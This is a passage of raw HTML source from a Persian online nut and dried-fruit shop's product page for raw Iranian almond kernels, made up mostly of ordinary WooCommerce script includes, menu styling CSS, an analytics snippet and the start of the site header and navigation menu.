//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simishka.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://simishka.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://simishka.com/wp-json/wp/v2/product/1206" /><link rel='shortlink' href='https://simishka.com/?p=1206' />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Responsive Styles (Breakpoint Setting) **/
@media screen and (min-width: 768px){
  .ubermenu{ display:block !important; } .ubermenu-responsive .ubermenu-item.ubermenu-hide-desktop{ display:none !important; } .ubermenu-responsive.ubermenu-retractors-responsive .ubermenu-retractor-mobile{ display:none; }  /* Top level items full height */ .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-nav{   display:flex;   align-items:stretch; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0{   display:flex;   flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{   flex:1;   display:flex;   align-items:center; flex-wrap:wrap; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target > .ubermenu-target-divider{ position:static; flex-basis:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_left > .ubermenu-target-text{ padding-left:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_right > .ubermenu-target-text{ padding-right:1em; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_above, .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-layout-image_below{ flex-direction:column; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0 > .ubermenu-submenu-drop{   top:100%; } .ubermenu.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item-level-0:not(.ubermenu-align-right) + .ubermenu-item.ubermenu-align-right{ margin-left:auto; }  /* Force current submenu always open but below others */ .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-submenu-drop, .ubermenu-force-current-submenu .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-submenu-drop {     display: block!important;     opacity: 1!important;     visibility: visible!important;     margin: 0!important;     top: auto!important;     height: auto;     z-index:19; }   /* Invert Horizontal menu to make subs go up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop, .ubermenu-invert.ubermenu-horizontal.ubermenu-items-vstretch .ubermenu-item.ubermenu-item-level-0>.ubermenu-submenu-drop{  top:auto;  bottom:100%; } .ubermenu-invert.ubermenu-horizontal.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(180deg); } /* Make second level flyouts fly up */ .ubermenu-invert.ubermenu-horizontal .ubermenu-submenu .ubermenu-item.ubermenu-active > .ubermenu-submenu-type-flyout{     top:auto;     bottom:0; } /* Clip the submenus properly when inverted */ .ubermenu-invert.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{     clip: rect(-5000px,5000px,auto,-5000px); }    /* Invert Vertical menu to make subs go left */ .ubermenu-invert.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop{   right:100%;   left:auto; } .ubermenu-invert.ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{   right:auto;   left:10px; transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop {   clip: rect(-5000px,5000px,5000px,-5000px); } /* Vertical Flyout > Flyout */ .ubermenu-vertical.ubermenu-invert.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target{   padding-left:25px; } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-target > .ubermenu-sub-indicator {   right:auto;   left:10px;   transform:rotate(90deg); } .ubermenu-vertical.ubermenu-invert .ubermenu-item > .ubermenu-submenu-drop.ubermenu-submenu-type-flyout, .ubermenu-vertical.ubermenu-invert .ubermenu-submenu-type-flyout > .ubermenu-item > .ubermenu-submenu-drop {   right: 100%;   left: auto; }  .ubermenu-responsive-toggle{ display:none; }
}
@media screen and (max-width: 767px){
   .ubermenu-responsive-toggle, .ubermenu-sticky-toggle-wrapper { display: block; }  .ubermenu-responsive{ width:100%; max-height:600px; visibility:visible; overflow:visible;  -webkit-transition:max-height 1s ease-in; transition:max-height .3s ease-in; } .ubermenu-responsive.ubermenu-mobile-accordion:not(.ubermenu-mobile-modal):not(.ubermenu-in-transition):not(.ubermenu-responsive-collapse){ max-height:none; } .ubermenu-responsive.ubermenu-items-align-center{   text-align:left; } .ubermenu-responsive.ubermenu{ margin:0; } .ubermenu-responsive.ubermenu .ubermenu-nav{ display:block; }  .ubermenu-responsive.ubermenu-responsive-nocollapse, .ubermenu-repsonsive.ubermenu-no-transitions{ display:block; max-height:none; }  .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:none; visibility:visible; overflow:visible; } .ubermenu-responsive.ubermenu-responsive-collapse{ max-height:0; overflow:hidden !important; visibility:hidden; } .ubermenu-responsive.ubermenu-in-transition, .ubermenu-responsive.ubermenu-in-transition .ubermenu-nav{ overflow:hidden !important; visibility:visible; } .ubermenu-responsive.ubermenu-responsive-collapse:not(.ubermenu-in-transition){ border-top-width:0; border-bottom-width:0; } .ubermenu-responsive.ubermenu-responsive-collapse .ubermenu-item .ubermenu-submenu{ display:none; }  .ubermenu-responsive .ubermenu-item-level-0{ width:50%; } .ubermenu-responsive.ubermenu-responsive-single-column .ubermenu-item-level-0{ float:none; clear:both; width:100%; } .ubermenu-responsive .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target{ border:none; box-shadow:none; } .ubermenu-responsive .ubermenu-item.ubermenu-has-submenu-flyout{ position:static; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-submenu-type-flyout .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; } .ubermenu-responsive .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ width:100%; min-width:100%; max-width:100%; top:auto; left:0 !important; } .ubermenu-responsive.ubermenu-has-border .ubermenu-nav .ubermenu-item .ubermenu-submenu.ubermenu-submenu-drop{ left: -1px !important; /* For borders */ } .ubermenu-responsive .ubermenu-submenu.ubermenu-submenu-type-mega > .ubermenu-item.ubermenu-column{ min-height:0; border-left:none;  float:left; /* override left/center/right content alignment */ display:block; } .ubermenu-responsive .ubermenu-item.ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega{     max-height:none;     height:auto;/*prevent overflow scrolling since android is still finicky*/     overflow:visible; } .ubermenu-responsive.ubermenu-transition-slide .ubermenu-item.ubermenu-in-transition > .ubermenu-submenu-drop{ max-height:1000px; /* because of slide transition */ } .ubermenu .ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega{ min-height:0; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:50%; } .ubermenu.ubermenu-responsive .ubermenu-autoclear > .ubermenu-column{ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-column:nth-of-type(2n+1){ clear:both; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+1){ clear:none; } .ubermenu.ubermenu-responsive .ubermenu-submenu-retractor-top:not(.ubermenu-submenu-retractor-top-2) .ubermenu-column:nth-of-type(2n+2){ clear:both; }  .ubermenu-responsive-single-column-subs .ubermenu-submenu .ubermenu-item { float: none; clear: both; width: 100%; min-width: 100%; }   .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tabs-group, .ubermenu.ubermenu-responsive .ubermenu-tab, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ /** TABS SHOULD BE 100%  ACCORDION */ width:100%; min-width:100%; max-width:100%; left:0; } .ubermenu.ubermenu-responsive .ubermenu-tabs, .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ min-height:0 !important;/* Override Inline Style from JS */ } .ubermenu.ubermenu-responsive .ubermenu-tabs{ z-index:15; } .ubermenu.ubermenu-responsive .ubermenu-tab-content-panel{ z-index:20; } /* Tab Layering */ .ubermenu-responsive .ubermenu-tab{ position:relative; } .ubermenu-responsive .ubermenu-tab.ubermenu-active{ position:relative; z-index:20; } .ubermenu-responsive .ubermenu-tab > .ubermenu-target{ border-width:0 0 1px 0; } .ubermenu-responsive.ubermenu-sub-indicators .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator{ transform:rotate(0); right:10px; left:auto; }  .ubermenu-responsive .ubermenu-tabs > .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-tab-content-panel{ top:auto; border-width:1px; } .ubermenu-responsive .ubermenu-tab-layout-bottom > .ubermenu-tabs-group{ /*position:relative;*/ }   .ubermenu-reponsive .ubermenu-item-level-0 > .ubermenu-submenu-type-stack{ /* Top Level Stack Columns */ position:relative; }  .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column, .ubermenu-responsive .ubermenu-submenu-type-stack .ubermenu-column-auto{ /* Stack Columns */ width:100%; max-width:100%; }   .ubermenu-responsive .ubermenu-item-mini{ /* Mini items */ min-width:0; width:auto; float:left; clear:none !important; } .ubermenu-responsive .ubermenu-item.ubermenu-item-mini > a.ubermenu-target{ padding-left:20px; padding-right:20px; }   .ubermenu-responsive .ubermenu-item.ubermenu-hide-mobile{ /* Hiding items */ display:none !important; }  .ubermenu-responsive.ubermenu-hide-bkgs .ubermenu-submenu.ubermenu-submenu-bkg-img{ /** Hide Background Images in Submenu */ background-image:none; } .ubermenu.ubermenu-responsive .ubermenu-item-level-0.ubermenu-item-mini{ min-width:0; width:auto; } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0{ width:100%; } .ubermenu-vertical.ubermenu-sub-indicators .ubermenu-item-level-0.ubermenu-item-has-children > .ubermenu-target > .ubermenu-sub-indicator{ right:10px; left:auto; transform:rotate(0); } .ubermenu-vertical .ubermenu-item.ubermenu-item-level-0.ubermenu-relative.ubermenu-active > .ubermenu-submenu-drop.ubermenu-submenu-align-vertical_parent_item{     top:auto; }   .ubermenu.ubermenu-responsive .ubermenu-tabs{     position:static; } /* Tabs on Mobile with mouse (but not click) - leave space to hover off */ .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="mouseover"] .ubermenu-tab-content-panel, .ubermenu:not(.ubermenu-is-mobile):not(.ubermenu-submenu-indicator-closes) .ubermenu-submenu .ubermenu-tab[data-ubermenu-trigger="hover_intent"] .ubermenu-tab-content-panel{     margin-left:6%; width:94%; min-width:94%; }  /* Sub indicator close visibility */ .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator-close{ display:block; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-submenu-indicator-closes .ubermenu-active > .ubermenu-target > .ubermenu-sub-indicator{ display:none; }  .ubermenu .ubermenu-tabs .ubermenu-tab-content-panel{     box-shadow: 0 5px 10px rgba(0,0,0,.075); }  /* When submenus and items go full width, move items back to appropriate positioning */ .ubermenu .ubermenu-submenu-rtl {     direction: ltr; }   /* Fixed position mobile menu */ .ubermenu.ubermenu-mobile-modal{   position:fixed;   z-index:9999999; opacity:1;   top:0;   left:0;   width:100%;   width:100vw;   max-width:100%;   max-width:100vw; height:100%; height:calc(100vh - calc(100vh - 100%)); height:-webkit-fill-available; max-height:calc(100vh - calc(100vh - 100%)); max-height:-webkit-fill-available;   border:none; box-sizing:border-box;    display:flex;   flex-direction:column;   justify-content:flex-start; overflow-y:auto !important; /* for non-accordion mode */ overflow-x:hidden !important; overscroll-behavior: contain; transform:scale(1); transition-duration:.1s; transition-property: all; } .ubermenu.ubermenu-mobile-modal.ubermenu-mobile-accordion.ubermenu-interaction-press{ overflow-y:hidden !important; } .ubermenu.ubermenu-mobile-modal.ubermenu-responsive-collapse{ overflow:hidden !important; opacity:0; transform:scale(.9); visibility:hidden; } .ubermenu.ubermenu-mobile-modal .ubermenu-nav{   flex:1;   overflow-y:auto !important; overscroll-behavior: contain; } .ubermenu.ubermenu-mobile-modal .ubermenu-item-level-0{ margin:0; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-close-button{ border:none; background:none; border-radius:0; padding:1em; color:inherit; display:inline-block; text-align:center; font-size:14px; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button{ width: 100%; display: flex; align-items: center; justify-content: center; } .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .ubermenu-icon-essential, .ubermenu.ubermenu-mobile-modal .ubermenu-mobile-footer .ubermenu-mobile-close-button .fas.fa-times{ margin-right:.2em; }  /* Header/Footer Mobile content */ .ubermenu .ubermenu-mobile-header, .ubermenu .ubermenu-mobile-footer{ display:block; text-align:center; color:inherit; }  /* Accordion submenus mobile (single column tablet) */ .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{ box-sizing:border-box; border-left:none; border-right:none; box-shadow:none; } .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive-single-column.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{   position:static; }   /* Accordion indented - remove borders and extra spacing from headers */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu.ubermenu-submenu-drop, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target{   border:none; } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-submenu-type-stack{   padding-top:0; } /* Accordion dropdown indentation padding */ .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 2 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 3 ); } .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{   padding-left:calc( var(--ubermenu-accordion-indent) * 4 ); } /* Reverse Accordion dropdown indentation padding */ .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0;   padding-right:calc( var(--ubermenu-accordion-indent) * 2 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 3 ); } .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-submenu-drop .ubermenu-item > .ubermenu-target, .rtl .ubermenu.ubermenu-mobile-accordion-indent .ubermenu-submenu-drop .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-tab-content-panel .ubermenu-item > .ubermenu-target{ padding-left:0; padding-right:calc( var(--ubermenu-accordion-indent) * 4 ); }  .ubermenu-responsive-toggle{ display:block; }
}
@media screen and (max-width: 480px){
  .ubermenu.ubermenu-responsive .ubermenu-item-level-0{ width:100%; } .ubermenu.ubermenu-responsive .ubermenu-column, .ubermenu.ubermenu-responsive .ubermenu-column-auto{ min-width:100%; } .ubermenu .ubermenu-autocolumn:not(:first-child), .ubermenu .ubermenu-autocolumn:not(:first-child) .ubermenu-submenu-type-stack{     padding-top:0; } .ubermenu .ubermenu-autocolumn:not(:last-child), .ubermenu .ubermenu-autocolumn:not(:last-child) .ubermenu-submenu-type-stack{     padding-bottom:0; } .ubermenu .ubermenu-autocolumn > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{     margin-top:0; }     /* Accordion submenus mobile */ .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab > .ubermenu-tab-content-panel{     box-shadow:none; box-sizing:border-box; border-left:none; border-right:none; } .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-item.ubermenu-active > .ubermenu-submenu-drop, .ubermenu.ubermenu-responsive.ubermenu-mobile-accordion.ubermenu-interaction-press .ubermenu-tab.ubermenu-active > .ubermenu-tab-content-panel{     position:static; } 
}


/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-mobile-modal.ubermenu-mobile-view { background:#81d742; }
 .ubermenu-main { background:#574764; border:1px solid #574764; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#685875; background:#e4c3b2; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { background:#574764; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#3f77cc; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { background:#dd9933; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target { -webkit-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -moz-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); -o-box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); box-shadow:inset 1px 0 0 0 rgba(255,255,255,0); }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#f4f4f4; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-target,.ubermenu-main .ubermenu-submenu .ubermenu-nonlink,.ubermenu-main .ubermenu-submenu .ubermenu-widget,.ubermenu-main .ubermenu-submenu .ubermenu-custom-content-padded,.ubermenu-main .ubermenu-submenu .ubermenu-retractor,.ubermenu-main .ubermenu-submenu .ubermenu-colgroup .ubermenu-column,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-type-stack > .ubermenu-item-normal > .ubermenu-target,.ubermenu-main .ubermenu-submenu.ubermenu-submenu-padded { padding:10px 30px; }
 .ubermenu-main .ubermenu-grid-row { padding-right:10px 30px; }
 .ubermenu-main .ubermenu-grid-row .ubermenu-target { padding-right:0; }
 .ubermenu-main.ubermenu-sub-indicators .ubermenu-submenu :not(.ubermenu-tabs-layout-right) .ubermenu-has-submenu-drop > .ubermenu-target { padding-right:25px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:16px; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#685875; background-color:#e5e5e5; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#f7f7f7; background-color:#3f77cc; }
 .ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#85992f; }
 .ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:800; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#574764; font-weight:normal; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#685875; }
 .ubermenu-main .ubermenu-item-normal.ubermenu-current-menu-item > .ubermenu-target { color:#685875; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#574764; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-weight:800; }
 .ubermenu.ubermenu-main .ubermenu-tab > .ubermenu-target { color:#e4c3b2; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#898989; }
 .ubermenu.ubermenu-main .ubermenu-tab.ubermenu-active > .ubermenu-target { background-color:#f2f2f2; }
 .ubermenu-main .ubermenu-submenu .ubermenu-divider > hr { border-top-color:#dd9933; }


/* Status: Loaded from Transient */

</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>var lepopup_customjs_handlers={};var lepopup_cookie_value="ilovefamily";var lepopup_events_data={};var lepopup_content_id="1206";</script><script>function lepopup_add_event(_event,_data){if(typeof _lepopup_add_event == typeof undefined){jQuery(document).ready(function(){_lepopup_add_event(_event,_data);});}else{_lepopup_add_event(_event,_data);}}</script><link rel="icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.simishka.com/wp-content/uploads/2021/01/cropped-logo-135-1-270x270.png" />
  <meta charset="UTF-8">

  <title>
   مغز بادام ایرانی خام | فروشگاه اینترنتی آجیل و خشکبار سیمیشکا |خوش و طعم و درجه یک  </title>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142131277-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142131277-2');
</script>
<script type="text/javascript"> var $ = jQuery.noConflict(); </script>

</head>

<body class="rtl wp-singular product-template-default single single-product postid-1206 wp-theme-simishka-shop theme-simishka-shop woocommerce woocommerce-page woocommerce-no-js singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden">

<div class="container">
            <div class="header">
                <div class="logo">
                    <a href="https://www.simishka.com/">  <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/logo-simishka.png" title="خرید آجیل، تنقلات و شیرینی" alt="فروشگاه سیمیشکا">
                        </a>
                </div>

                <div class="search-box">
                    <form method="get"  action="https://simishka.com/">
    
	<input name="post_type" value="product" type="hidden">
      <button type="submit" class="search-button">
   
    <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/s1.png" alt="جستجو">
  </button>
  <input type="text" placeholder="جستجو …"
            value="" name="s"value="">
</form>
                </div>
                <div class="store">
                        <a href="https://www.simishka.com/cart/" title="خرید اینترنتی آجیل و خشکبار">سبد خرید</a>
                            <img src="https://www.simishka.com/wp-content/themes/simishka-shop/image/shop.png" title="خرید آجیل ، خشکبار و تنقلات" alt="سبد خرید فروشگاه اینترنتی آجیل و خشکبار سیمیشکا">
                    </div>
                <div class="profile-reg">
			<div class="profile">

								<div class="menu-registration">
					<div class="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c-container"><ul id="menu-%d8%ad%d8%b3%d8%a7%d8%a8-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%db%8c" class="menu"><li id="menu-item-6454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6454"><a href="https://www.simishka.com/user-login/">ورود / عضویت</a></li>
</ul></div>				</div>
			</div>
    	</div>
                    
            </div>
        
    
</div>


<div class="main-menu">
    
<!-- UberMenu [Configuration:main] [Theme Loc:main-menu] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-robinsegg ubermenu-loc-main-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-icon-only " tabindex="0" data-ubermenu-target="ubermenu-main-65-main-menu-2"><i class="fas fa-bars" ></i></button><nav id="ubermenu-main-65-main-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-65 ubermenu-loc-main-menu ubermenu-responsive ubermenu-responsive-767 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-slide ubermenu-trigger-hover_intent ubermenu-skin-robinsegg ubermenu-has-border ubermenu-bar-align-center ubermenu-items-align-center ubermenu-bar-inner-center ubermenu-bound-inner ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-65-main-menu" class="ubermenu-nav" data-title="منوی اصلی"><li id="menu-item-6130" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6130 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.simishka.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">خانه</span></a></li><li id="menu-item-5884" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-5884 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://simishka.com/product-category/%d8%a2%d8%ac%db%8c%d9%84/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">آجیل</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5884 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-5885" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-5885 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column 